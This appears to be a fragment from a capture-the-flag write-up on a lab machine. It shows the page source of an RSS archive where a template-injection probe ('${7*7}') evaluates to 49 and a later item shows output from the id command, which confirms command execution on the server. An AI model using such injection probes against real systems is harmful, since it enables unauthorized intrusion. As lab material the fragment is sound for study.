 view-source:http://doctors.htb/archive
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title>${7*7}</title></item>
7
8 </channel>
9 <item><title>$49</title></item>
10
11 </channel>
12 <item><title>uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
13 </title></item>
14
15 </channel>
16